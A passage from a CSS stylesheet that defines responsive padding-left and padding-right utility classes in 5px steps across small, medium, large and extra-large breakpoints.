    padding-left: 20px; } }

@media (min-width: 576px) {
  .pl-sm--25 {
    padding-left: 25px !important; } }

@media (min-width: 768px) {
  .pl-sm--25 {
    padding-left: 25px; } }

@media (min-width: 576px) {
  .pl-sm--30 {
    padding-left: 30px !important; } }

@media (min-width: 768px) {
  .pl-sm--30 {
    padding-left: 30px; } }

@media (min-width: 576px) {
  .pl-sm--35 {
    padding-left: 35px !important; } }

@media (min-width: 768px) {
  .pl-sm--35 {
    padding-left: 35px; } }

@media (min-width: 576px) {
  .pl-sm--40 {
    padding-left: 40px !important; } }

@media (min-width: 768px) {
  .pl-sm--40 {
    padding-left: 40px; } }

@media (min-width: 576px) {
  .pl-sm--45 {
    padding-left: 45px !important; } }

@media (min-width: 768px) {
  .pl-sm--45 {
    padding-left: 45px; } }

@media (min-width: 576px) {
  .pl-sm--50 {
    padding-left: 50px !important; } }

@media (min-width: 768px) {
  .pl-sm--50 {
    padding-left: 50px; } }

@media (min-width: 576px) {
  .pl-sm--55 {
    padding-left: 55px !important; } }

@media (min-width: 768px) {
  .pl-sm--55 {
    padding-left: 55px; } }

@media (min-width: 576px) {
  .pl-sm--60 {
    padding-left: 60px !important; } }

@media (min-width: 768px) {
  .pl-sm--60 {
    padding-left: 60px; } }

@media (min-width: 576px) {
  .pl-sm--65 {
    padding-left: 65px !important; } }

@media (min-width: 768px) {
  .pl-sm--65 {
    padding-left: 65px; } }

@media (min-width: 576px) {
  .pl-sm--70 {
    padding-left: 70px !important; } }

@media (min-width: 768px) {
  .pl-sm--70 {
    padding-left: 70px; } }

@media (min-width: 576px) {
  .pl-sm--75 {
    padding-left: 75px !important; } }

@media (min-width: 768px) {
  .pl-sm--75 {
    padding-left: 75px; } }

@media (min-width: 576px) {
  .pl-sm--80 {
    padding-left: 80px !important; } }

@media (min-width: 768px) {
  .pl-sm--80 {
    padding-left: 80px; } }

@media (min-width: 576px) {
  .pl-sm--85 {
    padding-left: 85px !important; } }

@media (min-width: 768px) {
  .pl-sm--85 {
    padding-left: 85px; } }

@media (min-width: 576px) {
  .pl-sm--90 {
    padding-left: 90px !important; } }

@media (min-width: 768px) {
  .pl-sm--90 {
    padding-left: 90px; } }

@media (min-width: 576px) {
  .pl-sm--95 {
    padding-left: 95px !important; } }

@media (min-width: 768px) {
  .pl-sm--95 {
    padding-left: 95px; } }

@media (min-width: 576px) {
  .pl-sm--100 {
    padding-left: 100px !important; } }

@media (min-width: 768px) {
  .pl-sm--100 {
    padding-left: 100px; } }

@media (min-width: 576px) {
  .pl-sm--105 {
    padding-left: 105px !important; } }

@media (min-width: 768px) {
  .pl-sm--105 {
    padding-left: 105px; } }

@media (min-width: 576px) {
  .pl-sm--110 {
    padding-left: 110px !important; } }

@media (min-width: 768px) {
  .pl-sm--110 {
    padding-left: 110px; } }

@media (min-width: 576px) {
  .pl-sm--115 {
    padding-left: 115px !important; } }

@media (min-width: 768px) {
  .pl-sm--115 {
    padding-left: 115px; } }

@media (min-width: 576px) {
  .pl-sm--120 {
    padding-left: 120px !important; } }

@media (min-width: 768px) {
  .pl-sm--120 {
    padding-left: 120px; } }

@media (min-width: 576px) {
  .pl-sm--125 {
    padding-left: 125px !important; } }

@media (min-width: 768px) {
  .pl-sm--125 {
    padding-left: 125px; } }

@media (min-width: 576px) {
  .pl-sm--130 {
    padding-left: 130px !important; } }

@media (min-width: 768px) {
  .pl-sm--130 {
    padding-left: 130px; } }

@media (min-width: 576px) {
  .pl-sm--135 {
    padding-left: 135px !important; } }

@media (min-width: 768px) {
  .pl-sm--135 {
    padding-left: 135px; } }

@media (min-width: 576px) {
  .pl-sm--140 {
    padding-left: 140px !important; } }

@media (min-width: 768px) {
  .pl-sm--140 {
    padding-left: 140px; } }

@media (min-width: 576px) {
  .pl-sm--145 {
    padding-left: 145px !important; } }

@media (min-width: 768px) {
  .pl-sm--145 {
    padding-left: 145px; } }

@media (min-width: 576px) {
  .pl-sm--150 {
    padding-left: 150px !important; } }

@media (min-width: 768px) {
  .pl-sm--150 {
    padding-left: 150px; } }

@media (min-width: 576px) {
  .pl-sm--155 {
    padding-left: 155px !important; } }

@media (min-width: 768px) {
  .pl-sm--155 {
    padding-left: 155px; } }

@media (min-width: 576px) {
  .pl-sm--160 {
    padding-left: 160px !important; } }

@media (min-width: 768px) {
  .pl-sm--160 {
    padding-left: 160px; } }

@media (min-width: 576px) {
  .pl-sm--165 {
    padding-left: 165px !important; } }

@media (min-width: 768px) {
  .pl-sm--165 {
    padding-left: 165px; } }

@media (min-width: 576px) {
  .pl-sm--170 {
    padding-left: 170px !important; } }

@media (min-width: 768px) {
  .pl-sm--170 {
    padding-left: 170px; } }

@media (min-width: 576px) {
  .pl-sm--175 {
    padding-left: 175px !important; } }

@media (min-width: 768px) {
  .pl-sm--175 {
    padding-left: 175px; } }

@media (min-width: 576px) {
  .pl-sm--180 {
    padding-left: 180px !important; } }

@media (min-width: 768px) {
  .pl-sm--180 {
    padding-left: 180px; } }

@media (min-width: 576px) {
  .pl-sm--185 {
    padding-left: 185px !important; } }

@media (min-width: 768px) {
  .pl-sm--185 {
    padding-left: 185px; } }

@media (min-width: 576px) {
  .pl-sm--190 {
    padding-left: 190px !important; } }

@media (min-width: 768px) {
  .pl-sm--190 {
    padding-left: 190px; } }

@media (min-width: 576px) {
  .pl-sm--195 {
    padding-left: 195px !important; } }

@media (min-width: 768px) {
  .pl-sm--195 {
    padding-left: 195px; } }

@media (min-width: 576px) {
  .pl-sm--200 {
    padding-left: 200px !important; } }

@media (min-width: 768px) {
  .pl-sm--200 {
    padding-left: 200px; } }

@media (min-width: 768px) {
  .pl-md--0 {
    padding-left: 0px !important; } }

@media (min-width: 992px) {
  .pl-md--0 {
    padding-left: 0px; } }

@media (min-width: 768px) {
  .pl-md--5 {
    padding-left: 5px !important; } }

@media (min-width: 992px) {
  .pl-md--5 {
    padding-left: 5px; } }

@media (min-width: 768px) {
  .pl-md--10 {
    padding-left: 10px !important; } }

@media (min-width: 992px) {
  .pl-md--10 {
    padding-left: 10px; } }

@media (min-width: 768px) {
  .pl-md--15 {
    padding-left: 15px !important; } }

@media (min-width: 992px) {
  .pl-md--15 {
    padding-left: 15px; } }

@media (min-width: 768px) {
  .pl-md--20 {
    padding-left: 20px !important; } }

@media (min-width: 992px) {
  .pl-md--20 {
    padding-left: 20px; } }

@media (min-width: 768px) {
  .pl-md--25 {
    padding-left: 25px !important; } }

@media (min-width: 992px) {
  .pl-md--25 {
    padding-left: 25px; } }

@media (min-width: 768px) {
  .pl-md--30 {
    padding-left: 30px !important; } }

@media (min-width: 992px) {
  .pl-md--30 {
    padding-left: 30px; } }

@media (min-width: 768px) {
  .pl-md--35 {
    padding-left: 35px !important; } }

@media (min-width: 992px) {
  .pl-md--35 {
    padding-left: 35px; } }

@media (min-width: 768px) {
  .pl-md--40 {
    padding-left: 40px !important; } }

@media (min-width: 992px) {
  .pl-md--40 {
    padding-left: 40px; } }

@media (min-width: 768px) {
  .pl-md--45 {
    padding-left: 45px !important; } }

@media (min-width: 992px) {
  .pl-md--45 {
    padding-left: 45px; } }

@media (min-width: 768px) {
  .pl-md--50 {
    padding-left: 50px !important; } }

@media (min-width: 992px) {
  .pl-md--50 {
    padding-left: 50px; } }

@media (min-width: 768px) {
  .pl-md--55 {
    padding-left: 55px !important; } }

@media (min-width: 992px) {
  .pl-md--55 {
    padding-left: 55px; } }

@media (min-width: 768px) {
  .pl-md--60 {
    padding-left: 60px !important; } }

@media (min-width: 992px) {
  .pl-md--60 {
    padding-left: 60px; } }

@media (min-width: 768px) {
  .pl-md--65 {
    padding-left: 65px !important; } }

@media (min-width: 992px) {
  .pl-md--65 {
    padding-left: 65px; } }

@media (min-width: 768px) {
  .pl-md--70 {
    padding-left: 70px !important; } }

@media (min-width: 992px) {
  .pl-md--70 {
    padding-left: 70px; } }

@media (min-width: 768px) {
  .pl-md--75 {
    padding-left: 75px !important; } }

@media (min-width: 992px) {
  .pl-md--75 {
    padding-left: 75px; } }

@media (min-width: 768px) {
  .pl-md--80 {
    padding-left: 80px !important; } }

@media (min-width: 992px) {
  .pl-md--80 {
    padding-left: 80px; } }

@media (min-width: 768px) {
  .pl-md--85 {
    padding-left: 85px !important; } }

@media (min-width: 992px) {
  .pl-md--85 {
    padding-left: 85px; } }

@media (min-width: 768px) {
  .pl-md--90 {
    padding-left: 90px !important; } }

@media (min-width: 992px) {
  .pl-md--90 {
    padding-left: 90px; } }

@media (min-width: 768px) {
  .pl-md--95 {
    padding-left: 95px !important; } }

@media (min-width: 992px) {
  .pl-md--95 {
    padding-left: 95px; } }

@media (min-width: 768px) {
  .pl-md--100 {
    padding-left: 100px !important; } }

@media (min-width: 992px) {
  .pl-md--100 {
    padding-left: 100px; } }

@media (min-width: 768px) {
  .pl-md--105 {
    padding-left: 105px !important; } }

@media (min-width: 992px) {
  .pl-md--105 {
    padding-left: 105px; } }

@media (min-width: 768px) {
  .pl-md--110 {
    padding-left: 110px !important; } }

@media (min-width: 992px) {
  .pl-md--110 {
    padding-left: 110px; } }

@media (min-width: 768px) {
  .pl-md--115 {
    padding-left: 115px !important; } }

@media (min-width: 992px) {
  .pl-md--115 {
    padding-left: 115px; } }

@media (min-width: 768px) {
  .pl-md--120 {
    padding-left: 120px !important; } }

@media (min-width: 992px) {
  .pl-md--120 {
    padding-left: 120px; } }

@media (min-width: 768px) {
  .pl-md--125 {
    padding-left: 125px !important; } }

@media (min-width: 992px) {
  .pl-md--125 {
    padding-left: 125px; } }

@media (min-width: 768px) {
  .pl-md--130 {
    padding-left: 130px !important; } }

@media (min-width: 992px) {
  .pl-md--130 {
    padding-left: 130px; } }

@media (min-width: 768px) {
  .pl-md--135 {
    padding-left: 135px !important; } }

@media (min-width: 992px) {
  .pl-md--135 {
    padding-left: 135px; } }

@media (min-width: 768px) {
  .pl-md--140 {
    padding-left: 140px !important; } }

@media (min-width: 992px) {
  .pl-md--140 {
    padding-left: 140px; } }

@media (min-width: 768px) {
  .pl-md--145 {
    padding-left: 145px !important; } }

@media (min-width: 992px) {
  .pl-md--145 {
    padding-left: 145px; } }

@media (min-width: 768px) {
  .pl-md--150 {
    padding-left: 150px !important; } }

@media (min-width: 992px) {
  .pl-md--150 {
    padding-left: 150px; } }

@media (min-width: 768px) {
  .pl-md--155 {
    padding-left: 155px !important; } }

@media (min-width: 992px) {
  .pl-md--155 {
    padding-left: 155px; } }

@media (min-width: 768px) {
  .pl-md--160 {
    padding-left: 160px !important; } }

@media (min-width: 992px) {
  .pl-md--160 {
    padding-left: 160px; } }

@media (min-width: 768px) {
  .pl-md--165 {
    padding-left: 165px !important; } }

@media (min-width: 992px) {
  .pl-md--165 {
    padding-left: 165px; } }

@media (min-width: 768px) {
  .pl-md--170 {
    padding-left: 170px !important; } }

@media (min-width: 992px) {
  .pl-md--170 {
    padding-left: 170px; } }

@media (min-width: 768px) {
  .pl-md--175 {
    padding-left: 175px !important; } }

@media (min-width: 992px) {
  .pl-md--175 {
    padding-left: 175px; } }

@media (min-width: 768px) {
  .pl-md--180 {
    padding-left: 180px !important; } }

@media (min-width: 992px) {
  .pl-md--180 {
    padding-left: 180px; } }

@media (min-width: 768px) {
  .pl-md--185 {
    padding-left: 185px !important; } }

@media (min-width: 992px) {
  .pl-md--185 {
    padding-left: 185px; } }

@media (min-width: 768px) {
  .pl-md--190 {
    padding-left: 190px !important; } }

@media (min-width: 992px) {
  .pl-md--190 {
    padding-left: 190px; } }

@media (min-width: 768px) {
  .pl-md--195 {
    padding-left: 195px !important; } }

@media (min-width: 992px) {
  .pl-md--195 {
    padding-left: 195px; } }

@media (min-width: 768px) {
  .pl-md--200 {
    padding-left: 200px !important; } }

@media (min-width: 992px) {
  .pl-md--200 {
    padding-left: 200px; } }

@media (min-width: 992px) {
  .pl-lg--0 {
    padding-left: 0px !important; } }

@media (min-width: 1200px) {
  .pl-lg--0 {
    padding-left: 0px; } }

@media (min-width: 992px) {
  .pl-lg--5 {
    padding-left: 5px !important; } }

@media (min-width: 1200px) {
  .pl-lg--5 {
    padding-left: 5px; } }

@media (min-width: 992px) {
  .pl-lg--10 {
    padding-left: 10px !important; } }

@media (min-width: 1200px) {
  .pl-lg--10 {
    padding-left: 10px; } }

@media (min-width: 992px) {
  .pl-lg--15 {
    padding-left: 15px !important; } }

@media (min-width: 1200px) {
  .pl-lg--15 {
    padding-left: 15px; } }

@media (min-width: 992px) {
  .pl-lg--20 {
    padding-left: 20px !important; } }

@media (min-width: 1200px) {
  .pl-lg--20 {
    padding-left: 20px; } }

@media (min-width: 992px) {
  .pl-lg--25 {
    padding-left: 25px !important; } }

@media (min-width: 1200px) {
  .pl-lg--25 {
    padding-left: 25px; } }

@media (min-width: 992px) {
  .pl-lg--30 {
    padding-left: 30px !important; } }

@media (min-width: 1200px) {
  .pl-lg--30 {
    padding-left: 30px; } }

@media (min-width: 992px) {
  .pl-lg--35 {
    padding-left: 35px !important; } }

@media (min-width: 1200px) {
  .pl-lg--35 {
    padding-left: 35px; } }

@media (min-width: 992px) {
  .pl-lg--40 {
    padding-left: 40px !important; } }

@media (min-width: 1200px) {
  .pl-lg--40 {
    padding-left: 40px; } }

@media (min-width: 992px) {
  .pl-lg--45 {
    padding-left: 45px !important; } }

@media (min-width: 1200px) {
  .pl-lg--45 {
    padding-left: 45px; } }

@media (min-width: 992px) {
  .pl-lg--50 {
    padding-left: 50px !important; } }

@media (min-width: 1200px) {
  .pl-lg--50 {
    padding-left: 50px; } }

@media (min-width: 992px) {
  .pl-lg--55 {
    padding-left: 55px !important; } }

@media (min-width: 1200px) {
  .pl-lg--55 {
    padding-left: 55px; } }

@media (min-width: 992px) {
  .pl-lg--60 {
    padding-left: 60px !important; } }

@media (min-width: 1200px) {
  .pl-lg--60 {
    padding-left: 60px; } }

@media (min-width: 992px) {
  .pl-lg--65 {
    padding-left: 65px !important; } }

@media (min-width: 1200px) {
  .pl-lg--65 {
    padding-left: 65px; } }

@media (min-width: 992px) {
  .pl-lg--70 {
    padding-left: 70px !important; } }

@media (min-width: 1200px) {
  .pl-lg--70 {
    padding-left: 70px; } }

@media (min-width: 992px) {
  .pl-lg--75 {
    padding-left: 75px !important; } }

@media (min-width: 1200px) {
  .pl-lg--75 {
    padding-left: 75px; } }

@media (min-width: 992px) {
  .pl-lg--80 {
    padding-left: 80px !important; } }

@media (min-width: 1200px) {
  .pl-lg--80 {
    padding-left: 80px; } }

@media (min-width: 992px) {
  .pl-lg--85 {
    padding-left: 85px !important; } }

@media (min-width: 1200px) {
  .pl-lg--85 {
    padding-left: 85px; } }

@media (min-width: 992px) {
  .pl-lg--90 {
    padding-left: 90px !important; } }

@media (min-width: 1200px) {
  .pl-lg--90 {
    padding-left: 90px; } }

@media (min-width: 992px) {
  .pl-lg--95 {
    padding-left: 95px !important; } }

@media (min-width: 1200px) {
  .pl-lg--95 {
    padding-left: 95px; } }

@media (min-width: 992px) {
  .pl-lg--100 {
    padding-left: 100px !important; } }

@media (min-width: 1200px) {
  .pl-lg--100 {
    padding-left: 100px; } }

@media (min-width: 992px) {
  .pl-lg--105 {
    padding-left: 105px !important; } }

@media (min-width: 1200px) {
  .pl-lg--105 {
    padding-left: 105px; } }

@media (min-width: 992px) {
  .pl-lg--110 {
    padding-left: 110px !important; } }

@media (min-width: 1200px) {
  .pl-lg--110 {
    padding-left: 110px; } }

@media (min-width: 992px) {
  .pl-lg--115 {
    padding-left: 115px !important; } }

@media (min-width: 1200px) {
  .pl-lg--115 {
    padding-left: 115px; } }

@media (min-width: 992px) {
  .pl-lg--120 {
    padding-left: 120px !important; } }

@media (min-width: 1200px) {
  .pl-lg--120 {
    padding-left: 120px; } }

@media (min-width: 992px) {
  .pl-lg--125 {
    padding-left: 125px !important; } }

@media (min-width: 1200px) {
  .pl-lg--125 {
    padding-left: 125px; } }

@media (min-width: 992px) {
  .pl-lg--130 {
    padding-left: 130px !important; } }

@media (min-width: 1200px) {
  .pl-lg--130 {
    padding-left: 130px; } }

@media (min-width: 992px) {
  .pl-lg--135 {
    padding-left: 135px !important; } }

@media (min-width: 1200px) {
  .pl-lg--135 {
    padding-left: 135px; } }

@media (min-width: 992px) {
  .pl-lg--140 {
    padding-left: 140px !important; } }

@media (min-width: 1200px) {
  .pl-lg--140 {
    padding-left: 140px; } }

@media (min-width: 992px) {
  .pl-lg--145 {
    padding-left: 145px !important; } }

@media (min-width: 1200px) {
  .pl-lg--145 {
    padding-left: 145px; } }

@media (min-width: 992px) {
  .pl-lg--150 {
    padding-left: 150px !important; } }

@media (min-width: 1200px) {
  .pl-lg--150 {
    padding-left: 150px; } }

@media (min-width: 992px) {
  .pl-lg--155 {
    padding-left: 155px !important; } }

@media (min-width: 1200px) {
  .pl-lg--155 {
    padding-left: 155px; } }

@media (min-width: 992px) {
  .pl-lg--160 {
    padding-left: 160px !important; } }

@media (min-width: 1200px) {
  .pl-lg--160 {
    padding-left: 160px; } }

@media (min-width: 992px) {
  .pl-lg--165 {
    padding-left: 165px !important; } }

@media (min-width: 1200px) {
  .pl-lg--165 {
    padding-left: 165px; } }

@media (min-width: 992px) {
  .pl-lg--170 {
    padding-left: 170px !important; } }

@media (min-width: 1200px) {
  .pl-lg--170 {
    padding-left: 170px; } }

@media (min-width: 992px) {
  .pl-lg--175 {
    padding-left: 175px !important; } }

@media (min-width: 1200px) {
  .pl-lg--175 {
    padding-left: 175px; } }

@media (min-width: 992px) {
  .pl-lg--180 {
    padding-left: 180px !important; } }

@media (min-width: 1200px) {
  .pl-lg--180 {
    padding-left: 180px; } }

@media (min-width: 992px) {
  .pl-lg--185 {
    padding-left: 185px !important; } }

@media (min-width: 1200px) {
  .pl-lg--185 {
    padding-left: 185px; } }

@media (min-width: 992px) {
  .pl-lg--190 {
    padding-left: 190px !important; } }

@media (min-width: 1200px) {
  .pl-lg--190 {
    padding-left: 190px; } }

@media (min-width: 992px) {
  .pl-lg--195 {
    padding-left: 195px !important; } }

@media (min-width: 1200px) {
  .pl-lg--195 {
    padding-left: 195px; } }

@media (min-width: 992px) {
  .pl-lg--200 {
    padding-left: 200px !important; } }

@media (min-width: 1200px) {
  .pl-lg--200 {
    padding-left: 200px; } }

@media (min-width: 1200px) {
  .pl-xl--0 {
    padding-left: 0px !important; } }

@media (min-width: 1600px) {
  .pl-xl--0 {
    padding-left: 0px; } }

@media (min-width: 1200px) {
  .pl-xl--5 {
    padding-left: 5px !important; } }

@media (min-width: 1600px) {
  .pl-xl--5 {
    padding-left: 5px; } }

@media (min-width: 1200px) {
  .pl-xl--10 {
    padding-left: 10px !important; } }

@media (min-width: 1600px) {
  .pl-xl--10 {
    padding-left: 10px; } }

@media (min-width: 1200px) {
  .pl-xl--15 {
    padding-left: 15px !important; } }

@media (min-width: 1600px) {
  .pl-xl--15 {
    padding-left: 15px; } }

@media (min-width: 1200px) {
  .pl-xl--20 {
    padding-left: 20px !important; } }

@media (min-width: 1600px) {
  .pl-xl--20 {
    padding-left: 20px; } }

@media (min-width: 1200px) {
  .pl-xl--25 {
    padding-left: 25px !important; } }

@media (min-width: 1600px) {
  .pl-xl--25 {
    padding-left: 25px; } }

@media (min-width: 1200px) {
  .pl-xl--30 {
    padding-left: 30px !important; } }

@media (min-width: 1600px) {
  .pl-xl--30 {
    padding-left: 30px; } }

@media (min-width: 1200px) {
  .pl-xl--35 {
    padding-left: 35px !important; } }

@media (min-width: 1600px) {
  .pl-xl--35 {
    padding-left: 35px; } }

@media (min-width: 1200px) {
  .pl-xl--40 {
    padding-left: 40px !important; } }

@media (min-width: 1600px) {
  .pl-xl--40 {
    padding-left: 40px; } }

@media (min-width: 1200px) {
  .pl-xl--45 {
    padding-left: 45px !important; } }

@media (min-width: 1600px) {
  .pl-xl--45 {
    padding-left: 45px; } }

@media (min-width: 1200px) {
  .pl-xl--50 {
    padding-left: 50px !important; } }

@media (min-width: 1600px) {
  .pl-xl--50 {
    padding-left: 50px; } }

@media (min-width: 1200px) {
  .pl-xl--55 {
    padding-left: 55px !important; } }

@media (min-width: 1600px) {
  .pl-xl--55 {
    padding-left: 55px; } }

@media (min-width: 1200px) {
  .pl-xl--60 {
    padding-left: 60px !important; } }

@media (min-width: 1600px) {
  .pl-xl--60 {
    padding-left: 60px; } }

@media (min-width: 1200px) {
  .pl-xl--65 {
    padding-left: 65px !important; } }

@media (min-width: 1600px) {
  .pl-xl--65 {
    padding-left: 65px; } }

@media (min-width: 1200px) {
  .pl-xl--70 {
    padding-left: 70px !important; } }

@media (min-width: 1600px) {
  .pl-xl--70 {
    padding-left: 70px; } }

@media (min-width: 1200px) {
  .pl-xl--75 {
    padding-left: 75px !important; } }

@media (min-width: 1600px) {
  .pl-xl--75 {
    padding-left: 75px; } }

@media (min-width: 1200px) {
  .pl-xl--80 {
    padding-left: 80px !important; } }

@media (min-width: 1600px) {
  .pl-xl--80 {
    padding-left: 80px; } }

@media (min-width: 1200px) {
  .pl-xl--85 {
    padding-left: 85px !important; } }

@media (min-width: 1600px) {
  .pl-xl--85 {
    padding-left: 85px; } }

@media (min-width: 1200px) {
  .pl-xl--90 {
    padding-left: 90px !important; } }

@media (min-width: 1600px) {
  .pl-xl--90 {
    padding-left: 90px; } }

@media (min-width: 1200px) {
  .pl-xl--95 {
    padding-left: 95px !important; } }

@media (min-width: 1600px) {
  .pl-xl--95 {
    padding-left: 95px; } }

@media (min-width: 1200px) {
  .pl-xl--100 {
    padding-left: 100px !important; } }

@media (min-width: 1600px) {
  .pl-xl--100 {
    padding-left: 100px; } }

@media (min-width: 1200px) {
  .pl-xl--105 {
    padding-left: 105px !important; } }

@media (min-width: 1600px) {
  .pl-xl--105 {
    padding-left: 105px; } }

@media (min-width: 1200px) {
  .pl-xl--110 {
    padding-left: 110px !important; } }

@media (min-width: 1600px) {
  .pl-xl--110 {
    padding-left: 110px; } }

@media (min-width: 1200px) {
  .pl-xl--115 {
    padding-left: 115px !important; } }

@media (min-width: 1600px) {
  .pl-xl--115 {
    padding-left: 115px; } }

@media (min-width: 1200px) {
  .pl-xl--120 {
    padding-left: 120px !important; } }

@media (min-width: 1600px) {
  .pl-xl--120 {
    padding-left: 120px; } }

@media (min-width: 1200px) {
  .pl-xl--125 {
    padding-left: 125px !important; } }

@media (min-width: 1600px) {
  .pl-xl--125 {
    padding-left: 125px; } }

@media (min-width: 1200px) {
  .pl-xl--130 {
    padding-left: 130px !important; } }

@media (min-width: 1600px) {
  .pl-xl--130 {
    padding-left: 130px; } }

@media (min-width: 1200px) {
  .pl-xl--135 {
    padding-left: 135px !important; } }

@media (min-width: 1600px) {
  .pl-xl--135 {
    padding-left: 135px; } }

@media (min-width: 1200px) {
  .pl-xl--140 {
    padding-left: 140px !important; } }

@media (min-width: 1600px) {
  .pl-xl--140 {
    padding-left: 140px; } }

@media (min-width: 1200px) {
  .pl-xl--145 {
    padding-left: 145px !important; } }

@media (min-width: 1600px) {
  .pl-xl--145 {
    padding-left: 145px; } }

@media (min-width: 1200px) {
  .pl-xl--150 {
    padding-left: 150px !important; } }

@media (min-width: 1600px) {
  .pl-xl--150 {
    padding-left: 150px; } }

@media (min-width: 1200px) {
  .pl-xl--155 {
    padding-left: 155px !important; } }

@media (min-width: 1600px) {
  .pl-xl--155 {
    padding-left: 155px; } }

@media (min-width: 1200px) {
  .pl-xl--160 {
    padding-left: 160px !important; } }

@media (min-width: 1600px) {
  .pl-xl--160 {
    padding-left: 160px; } }

@media (min-width: 1200px) {
  .pl-xl--165 {
    padding-left: 165px !important; } }

@media (min-width: 1600px) {
  .pl-xl--165 {
    padding-left: 165px; } }

@media (min-width: 1200px) {
  .pl-xl--170 {
    padding-left: 170px !important; } }

@media (min-width: 1600px) {
  .pl-xl--170 {
    padding-left: 170px; } }

@media (min-width: 1200px) {
  .pl-xl--175 {
    padding-left: 175px !important; } }

@media (min-width: 1600px) {
  .pl-xl--175 {
    padding-left: 175px; } }

@media (min-width: 1200px) {
  .pl-xl--180 {
    padding-left: 180px !important; } }

@media (min-width: 1600px) {
  .pl-xl--180 {
    padding-left: 180px; } }

@media (min-width: 1200px) {
  .pl-xl--185 {
    padding-left: 185px !important; } }

@media (min-width: 1600px) {
  .pl-xl--185 {
    padding-left: 185px; } }

@media (min-width: 1200px) {
  .pl-xl--190 {
    padding-left: 190px !important; } }

@media (min-width: 1600px) {
  .pl-xl--190 {
    padding-left: 190px; } }

@media (min-width: 1200px) {
  .pl-xl--195 {
    padding-left: 195px !important; } }

@media (min-width: 1600px) {
  .pl-xl--195 {
    padding-left: 195px; } }

@media (min-width: 1200px) {
  .pl-xl--200 {
    padding-left: 200px !important; } }

@media (min-width: 1600px) {
  .pl-xl--200 {
    padding-left: 200px; } }

/*-- Responsive Padding Right --*/
@media (min-width: 576px) {
  .pr-sm--0 {
    padding-right: 0px !important; } }

@media (min-width: 768px) {
  .pr-sm--0 {
    padding-right: 0px; } }

@media (min-width: 576px) {
  .pr-sm--5 {
    padding-right: 5px !important; } }

@media (min-width: 768px) {
  .pr-sm--5 {
    padding-right: 5px; } }

@media (min-width: 576px) {
  .pr-sm--10 {
    padding-right: 10px !important; } }

@media (min-width: 768px) {
  .pr-sm--10 {
    padding-right: 10px; } }

@media (min-width: 576px) {
  .pr-sm--15 {
    padding-right: 15px !important; } }

@media (min-width: 768px) {
  .pr-sm--15 {
    padding-right: 15px; } }

@media (min-width: 576px) {
  .pr-sm--20 {
    padding-right: 20px !important; } }

@media (min-width: 768px) {
  .pr-sm--20 {
    padding-right: 20px; } }

@media (min-width: 576px) {
  .pr-sm--25 {
    padding-right: 25px !important; } }

@media (min-width: 768px) {
  .pr-sm--25 {
    padding-right: 25px; } }

@media (min-width: 576px) {
  .pr-sm--30 {
    padding-right: 30px !important; } }

@media (min-width: 768px) {
  .pr-sm--30 {
    padding-right: 30px; } }

@media (min-width: 576px) {
  .pr-sm--35 {
    padding-right: 35px !important; } }

@media (min-width: 768px) {
  .pr-sm--35 {
    padding-right: 35px; } }

@media (min-width: 576px) {
  .pr-sm--40 {
    padding-right: 40px !important; } }

@media (min-width: 768px) {
  .pr-sm--40 {
    padding-right: 40px; } }

@media (min-width: 576px) {
  .pr-sm--45 {
    padding-right: 45px !important; } }

@media (min-width: 768px) {
  .pr-sm--45 {
    padding-right: 45px; } }

@media (min-width: 576px) {
  .pr-sm--50 {
    padding-right: 50px !important; } }

@media (min-width: 768px) {
  .pr-sm--50 {
    padding-right: 50px; } }

@media (min-width: 576px) {
  .pr-sm--55 {
    padding-right: 55px !important; } }

@media (min-width: 768px) {
  .pr-sm--55 {
    padding-right: 55px; } }

@media (min-width: 576px) {
  .pr-sm--60 {
    padding-right: 60px !important; } }

@media (min-width: 768px) {
  .pr-sm--60 {
    padding-right: 60px; } }

@media (min-width: 576px) {
  .pr-sm--65 {
    padding-right: 65px !important; } }

@media (min-width: 768px) {
  .pr-sm--65 {
    padding-right: 65px; } }

@media (min-width: 576px) {
  .pr-sm--70 {
    padding-right: 70px !important; } }

@media (min-width: 768px) {
  .pr-sm--70 {
    padding-right: 70px; } }

@media (min-width: 576px) {
  .pr-sm--75 {
    padding-right: 75px !important; } }

@media (min-width: 768px) {
  .pr-sm--75 {
    padding-right: 75px; } }

@media (min-width: 576px) {
  .pr-sm--80 {
    padding-right: 80px !important; } }

@media (min-width: 768px) {
  .pr-sm--80 {
    padding-right: 80px; } }

@media (min-width: 576px) {
  .pr-sm--85 {
    padding-right: 85px !important; } }

@media (min-width: 768px) {
  .pr-sm--85 {
    padding-right: 85px; } }

@media (min-width: 576px) {
  .pr-sm--90 {
    padding-right: 90px !important; } }

@media (min-width: 768px) {
  .pr-sm--90 {
    padding-right: 90px; } }

@media (min-width: 576px) {
  .pr-sm--95 {
    padding-right: 95px !important; } }

@media (min-width: 768px) {
  .pr-sm--95 {
    padding-right: 95px; } }

@media (min-width: 576px) {
  .pr-sm--100 {
    padding-right: 100px !important; } }

@media (min-width: 768px) {
  .pr-sm--100 {
    padding-right: 100px; } }

@media (min-width: 576px) {
  .pr-sm--105 {
    padding-right: 105px !important; } }

@media (min-width: 768px) {
  .pr-sm--105 {
    padding-right: 105px; } }

@media (min-width: 576px) {
  .pr-sm--110 {
    padding-right: 110px !important; } }

@media (min-width: 768px) {
  .pr-sm--110 {
    padding-right: 110px; } }

@media (min-width: 576px) {
  .pr-sm--115 {
    padding-right: 115px !important; } }

@media (min-width: 768px) {
  .pr-sm--115 {
    padding-right: 115px; } }

@media (min-width: 576px) {
  .pr-sm--120 {
    padding-right: 120px !important; } }

@media (min-width: 768px) {
  .pr-sm--120 {
    padding-right: 120px; } }

@media (min-width: 576px) {
  .pr-sm--125 {
    padding-right: 125px !important; } }

@media (min-width: 768px) {
  .pr-sm--125 {
    padding-right: 125px; } }

@media (min-width: 576px) {
  .pr-sm--130 {
    padding-right: 130px !important; } }

@media (min-width: 768px) {
  .pr-sm--130 {
    padding-right: 130px; } }

@media (min-width: 576px) {
  .pr-sm--135 {
    padding-right: 135px !important; } }

@media (min-width: 768px) {
  .pr-sm--135 {
    padding-right: 135px; } }

@media (min-width: 576px) {
  .pr-sm--140 {
    padding-right: 140px !important; } }

@media (min-width: 768px) {
  .pr-sm--140 {
    padding-right: 140px; } }

@media (min-width: 576px) {
  .pr-sm--145 {
    padding-right: 145px !important; } }

@media (min-width: 768px) {
  .pr-sm--145 {
    padding-right: 145px; } }

@media (min-width: 576px) {
  .pr-sm--150 {
    padding-right: 150px !important; } }

@media (min-width: 768px) {
  .pr-sm--150 {
    padding-right: 150px; } }

@media (min-width: 576px) {
  .pr-sm--155 {
    padding-right: 155px !important; } }

@media (min-width: 768px) {
  .pr-sm--155 {
    padding-right: 155px; } }

@media (min-width: 576px) {
  .pr-sm--160 {
